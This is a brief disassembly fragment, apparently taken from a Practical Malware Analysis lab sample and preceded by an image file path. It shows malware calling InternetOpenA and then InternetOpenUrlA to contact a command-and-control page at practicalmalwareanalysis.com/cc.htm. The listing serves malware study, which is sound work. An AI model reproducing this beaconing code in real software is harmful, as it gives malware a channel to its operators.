 0x00401069 push edx
0x0040106a call dword [InternetOpenA] ; 0x4060dc
0x00401070 mov dword [var_2ch], eax
0x00401073 push 0
0x00401075 push 0
0x00401077 push 0
0x00401079 push 0
0x0040107b push str.http:__www.practicalmalwareanalysis.com_cc.htm ; 0x4070c4
0x00401080 mov eax, dword [var_2ch]
0x00401083 push eax
0x00401084 call dword [InternetOpenUrlA] ; 0x4060cc
0x0040108a mov dword [var_30h], eax